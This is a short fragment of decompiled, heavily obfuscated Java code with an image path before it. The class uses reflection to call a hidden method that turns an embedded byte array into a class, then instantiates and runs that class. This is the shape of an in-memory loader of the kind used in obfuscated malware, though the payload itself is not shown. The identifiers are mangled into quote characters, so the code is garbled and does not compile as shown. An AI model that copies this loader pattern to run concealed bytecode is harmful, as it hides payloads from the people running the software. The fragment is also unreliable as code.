 public class ’
{
private Object ‘ = new ‘.’();
private ‘ ’ = new ‘(this);
public ’(Object paramObject)
{
Class localClass = null;
try
{
localClass = (Class)this.‘.getClass().getDeclaredMethod("b", new Class[] { String.class, byte[].class }).invoke(this.‘, new Object[] { "a", ‘.^ });
}
catch (IllegalAccessException|IllegalArgumentException|InvocationTargetException|NoSuchMethodException|SecurityException localIllegalAccessException)
{
localIllegalAccessException.printStackTrace();
}
Object localObject = null;
if (localClass != null) {
try
{
localObject = localClass.newInstance();
}
catch (InstantiationException|IllegalAccessException|IllegalArgumentException|SecurityException localInstantiationException)
{
localInstantiationException.printStackTrace();
}
}
‘.‘(paramObject, localObject);
}
public ’() {}
}